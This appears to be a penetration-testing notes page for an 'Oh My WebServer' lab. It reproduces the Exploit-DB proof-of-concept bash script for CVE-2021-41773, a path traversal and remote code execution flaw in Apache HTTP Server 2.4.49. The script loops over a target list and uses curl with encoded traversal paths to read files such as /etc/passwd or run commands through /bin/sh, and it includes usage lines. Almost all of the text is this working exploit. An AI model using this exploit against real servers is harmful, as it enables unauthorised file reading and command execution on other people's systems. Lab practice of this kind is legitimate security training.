 Oh My WebServer - Pente
Apache HTTP Server 2.4.4
exploit-db.com/exploits/50383
Gitbook
Copy
# Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)
# Date: 10/05/2021
# Exploit Author: Lucas Souza https://lsass.io
# Vendor Homepage:  https://apache.org/
# Version: 2.4.49
# Tested on: 2.4.49
# CVE : CVE-2021-41773
# Credits: Ash Daulton and the cPanel Security Team
#!/bin/bash
if [[ $1 == '' ]]; [[ $2 == '' ]]; then
echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
echo ./PoC.sh targets.txt /etc/passwd
exit
fi
for host in $(cat $1); do
echo $host
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-
bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e$2"; done
# PoC.sh targets.txt /etc/passwd
# PoC.sh targets.txt /bin/sh whoami
Tags:
Advisory/Source: Link